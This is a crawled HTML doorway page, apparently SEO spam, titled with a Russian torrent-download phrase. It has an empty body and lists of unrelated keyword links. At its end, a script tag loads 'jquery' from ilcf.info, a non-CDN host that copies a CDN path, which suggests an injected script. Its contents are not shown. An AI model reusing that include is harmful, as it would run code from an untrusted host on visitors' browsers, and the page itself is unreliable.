

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ahniewait.patrickfiller.com/pjixj8-filmy-s-uchastiem-rybnikova-skachat-torrent.html
body_size: 1915
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Фильмы с участием рыбникова скачать торрент - ahniewait.patrickfiller.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ahniewait.patrickfiller.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Фильмы с участием рыбникова скачать торрент</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="pjixj8-udachnoe-nasledstvo-torrent.html">Удачное наследство торрент</a></li>
                                <li><a href="pjixj8-triada-svet-ne-gorit-minus.html">Триада свет не горит минус</a></li>
                                <li><a href="pjixj8-mamina-sorochka-tekst-pesni.html">Мамина сорочка текст песни</a></li>
                                <li><a href="pjixj8-zelenaya-milya-film-skachat.html">Зеленая миля фильм скачать</a></li>
                                <li><a href="pjixj8-dnepropetrovsk-zhd-vokzal-raspisanie-poezdov-oficialnyy-sayt.html">Днепропетровск жд вокзал расписание поездов официальный сайт</a></li>
                                <li><a href="pjixj8-film-gnev-titanov-skachat-torrent.html">Фильм гнев титанов скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-kto-ya-torrent-2015.html">Кто я торрент 2015</a></li>
                                            <li><a href="pjixj8-velikaya-lepetiha-raspisanie-avtobusov.html">Великая лепетиха расписание автобусов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-kniga-po-remontu-kia-optima.html">Книга по ремонту киа оптима</a></li>
                                            <li><a href="pjixj8-raspisanie-elektrichki-zavolzhe-varya.html">Расписание электрички заволжье варя</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-drayvera-na-assasin-krid-yuniti.html">Драйвера на ассасин крид юнити</a></li>
                                            <li><a href="pjixj8-gdz-po-algebre-9-klass-avtory-makarychev.html">Гдз по алгебре 9 класс авторы макарычев</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-skachat-igru-darkwing-duck-na-kompyuter.html">Скачать игру darkwing duck на компьютер</a></li>
                                            <li><a href="pjixj8-okruzhayuschiy-mir-zvezdnoe-nebo-velikaya-kniga-prirody.html">Окружающий мир звездное небо великая книга природы</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
